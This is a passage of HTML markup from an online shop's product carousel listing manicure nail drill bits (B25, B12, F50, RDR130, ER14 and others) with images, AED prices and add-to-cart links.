	<span class="price"><span class="woocs_price_code" data-product-id="26582"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>45.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=26582" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="26582" data-product_sku="B27" aria-label="Add &ldquo;Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B27&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b27/" 
					class="open-quick-view" 
					data-id="26582">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-26576 status-publish first instock product_cat-carbide-nail-drill-bits product_cat-diamond-nail-drill-bits product_cat-nail-drill-bits product_cat-russain-carbide-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="26576">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b25/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B25-Fine-Grit-Cone-Shape-Bit-Brunson-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B25-Fine-Grit-Cone-Shape-Bit-Brunson-1" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B25-Fine-Grit-Cone-Shape-Bit-Brunson-1.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B25-Fine-Grit-Cone-Shape-Bit-Brunson-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B25-Fine-Grit-Cone-Shape-Bit-Brunson-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B25-Fine-Grit-Cone-Shape-Bit-Brunson-1-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b25/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B25-Fine-Grit-Cone-Shape-Bit-Brunson-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B25-Fine-Grit-Cone-Shape-Bit-Brunson-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B25-Fine-Grit-Cone-Shape-Bit-Brunson-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B25-Fine-Grit-Cone-Shape-Bit-Brunson-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B25-Fine-Grit-Cone-Shape-Bit-Brunson-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B25-Fine-Grit-Cone-Shape-Bit-Brunson-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b25/">Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B25</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="26576"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>45.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=26576" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="26576" data-product_sku="B25" aria-label="Add &ldquo;Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B25&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b25/" 
					class="open-quick-view" 
					data-id="26576">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-26540 status-publish last instock product_cat-carbide-nail-drill-bits product_cat-diamond-nail-drill-bits product_cat-nail-drill-bits product_cat-nail-drill-machine-and-drill-bits product_cat-russain-carbide-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="26540">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b12/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B12-Coarse-Grit-Cone-Shape-Bit-Brunson-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail-Drill-Bits-B12-Coarse-Grit-Cone-Shape-Bit-Brunson-1" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B12-Coarse-Grit-Cone-Shape-Bit-Brunson-1.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B12-Coarse-Grit-Cone-Shape-Bit-Brunson-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B12-Coarse-Grit-Cone-Shape-Bit-Brunson-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B12-Coarse-Grit-Cone-Shape-Bit-Brunson-1-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b12/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B12-Coarse-Grit-Cone-Shape-Bit-Brunson-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail-Drill-Bits-B12-Coarse-Grit-Cone-Shape-Bit-Brunson-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B12-Coarse-Grit-Cone-Shape-Bit-Brunson-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B12-Coarse-Grit-Cone-Shape-Bit-Brunson-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B12-Coarse-Grit-Cone-Shape-Bit-Brunson-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B12-Coarse-Grit-Cone-Shape-Bit-Brunson-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b12/">Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B12</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="26540"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=26540" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="26540" data-product_sku="B12" aria-label="Add &ldquo;Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B12&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b12/" 
					class="open-quick-view" 
					data-id="26540">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-26588 status-publish first instock product_cat-carbide-nail-drill-bits product_cat-diamond-nail-drill-bits product_cat-nail-drill-bits product_cat-russain-carbide-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="26588">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b29/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-1" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-1.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-1-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b29/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b29/">Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B29</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="26588"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>45.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=26588" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="26588" data-product_sku="B29" aria-label="Add &ldquo;Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B29&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b29/" 
					class="open-quick-view" 
					data-id="26588">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-29715 status-publish last instock product_cat-carbide-nail-drill-bits product_cat-diamond-nail-drill-bits product_cat-nail-drill-bits product_cat-nail-drill-machine-and-drill-bits product_cat-russain-carbide-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="29715">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-f50/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-F50-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail-Drill-Bits-F50-1" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-F50-1.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-F50-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-F50-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-F50-1-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-f50/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-F50-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail-Drill-Bits-F50-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-F50-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-F50-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-F50-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/04/Carbide-Nail-Drill-Bits-F50-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-f50/">Carbide Nail Drill Bits Eletric Nail Filer F50</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="29715"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=29715" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="29715" data-product_sku="F50" aria-label="Add &ldquo;Carbide Nail Drill Bits Eletric Nail Filer F50&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-f50/" 
					class="open-quick-view" 
					data-id="29715">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-30023 status-publish first instock product_cat-nail-drill-bits product_cat-nail-drill-machine-and-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="30023">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-rdr130/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Diamond-Nail-Drill-Bits-RDR130-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-RDR130-1" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Diamond-Nail-Drill-Bits-RDR130-1.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Diamond-Nail-Drill-Bits-RDR130-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Diamond-Nail-Drill-Bits-RDR130-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Diamond-Nail-Drill-Bits-RDR130-1-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-rdr130/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Diamond-Nail-Drill-Bits-RDR130-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-RDR130-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Diamond-Nail-Drill-Bits-RDR130-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Diamond-Nail-Drill-Bits-RDR130-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Diamond-Nail-Drill-Bits-RDR130-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Diamond-Nail-Drill-Bits-RDR130-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-rdr130/">Diamond Nail Drill Bits Nail File Drill Manicure Tool Pedicure Machine Set Kit RDR130</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="30023"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>45.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=30023" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="30023" data-product_sku="RDR130" aria-label="Add &ldquo;Diamond Nail Drill Bits Nail File Drill Manicure Tool Pedicure Machine Set Kit RDR130&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-rdr130/" 
					class="open-quick-view" 
					data-id="30023">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-26537 status-publish last instock product_cat-carbide-nail-drill-bits product_cat-nail-drill-bits product_cat-russain-carbide-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="26537">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b11/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B11-Soft-Grit-Cone-Shape-Bit-Brunson-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail-Drill-Bits-B11-Soft-Grit-Cone-Shape-Bit-Brunson-1" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B11-Soft-Grit-Cone-Shape-Bit-Brunson-1.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B11-Soft-Grit-Cone-Shape-Bit-Brunson-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B11-Soft-Grit-Cone-Shape-Bit-Brunson-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B11-Soft-Grit-Cone-Shape-Bit-Brunson-1-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b11/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B11-Soft-Grit-Cone-Shape-Bit-Brunson-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail-Drill-Bits-B11-Soft-Grit-Cone-Shape-Bit-Brunson-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B11-Soft-Grit-Cone-Shape-Bit-Brunson-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B11-Soft-Grit-Cone-Shape-Bit-Brunson-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B11-Soft-Grit-Cone-Shape-Bit-Brunson-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Carbide-Nail-Drill-Bits-B11-Soft-Grit-Cone-Shape-Bit-Brunson-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b11/">Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B11</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="26537"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>85.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=26537" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="26537" data-product_sku="B11" aria-label="Add &ldquo;Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B11&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b11/" 
					class="open-quick-view" 
					data-id="26537">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-24500 status-publish first instock product_cat-left-handed-nail-drill-bit product_cat-nail-drill-bits product_cat-nail-drill-machine-and-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="24500">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/left-handed-nail-drill-bits-er14/" class="product-image-link">
		<img width="1361" height="1389" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/07/nail-drill-bits-er14-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail Drill Bits-ER14-Brunson" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/left-handed-nail-drill-bits-er14/">
					<img width="1361" height="1389" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/07/nail-drill-bits-er14.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/left-handed-nail-drill-bits-er14/">Germany Nail Drill Bits Nail Drill  File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure ER14</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="24500"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>125.00</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=24500" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="24500" data-product_sku="ER14" aria-label="Add &ldquo;Germany Nail Drill Bits Nail Drill  File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure ER14&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/left-handed-nail-drill-bits-er14/" 
					class="open-quick-view" 
					data-id="24500">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-26561 status-publish last instock product_cat-carbide-nail-drill-bits product_cat-diamond-nail-drill-bits product_cat-nail-drill-bits product_cat-russain-carbide-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="26561">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b19/" class="product-image-link">
